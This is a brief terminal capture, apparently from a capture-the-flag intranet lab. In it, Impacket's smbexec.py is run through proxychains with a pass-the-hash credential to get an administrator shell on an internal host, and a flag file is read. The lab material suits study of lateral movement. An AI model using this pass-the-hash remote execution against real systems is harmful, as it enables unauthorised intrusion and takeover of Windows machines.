 ┌──(root㉿kali)-[~/Desktop/Intranet/impacket-master/examples]
└─# proxychains -q python3 smbexec.py -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 a
dministrator@172.22.8.15
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type C:\Users\Administrator\flag\flag03.txt
KALI LINUX
"the quieter you become, the more you are able to hear"
Congratulations! ! !
flag03: flag{6bba796f-22f8-4424-be95-e61c4bbdc3be}
C:\Windows\system32>